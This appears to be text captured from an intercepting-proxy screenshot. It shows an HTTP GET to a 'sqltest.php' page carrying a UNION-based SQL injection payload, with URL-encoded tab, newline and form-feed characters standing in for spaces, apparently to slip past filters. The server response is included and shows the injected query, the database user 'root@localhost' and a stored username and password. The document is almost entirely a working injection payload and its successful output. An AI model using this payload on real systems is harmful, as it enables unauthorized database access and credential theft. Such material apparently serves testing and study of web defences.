 Request
Raw Params Headers Hex
GET /sqltest.php?id=1%27%09union%0aselect%0c1,2,user(),4--+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 06:39:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 261
Connection: close
Content-Type: text/html; charset=UTF-8
ID:1<br>username:admin<br>password:3s5wq2s<br>email:126@126.com<br
>SELECT * FROM user WHERE id = '1' union
select 1,2,user(),4--
'<br>ID:1<br>username:2<br>password:root@localhost<br>email:4<br>S
ELECT * FROM user WHERE id = '1' union
select 1,2,user(),4-- '<br>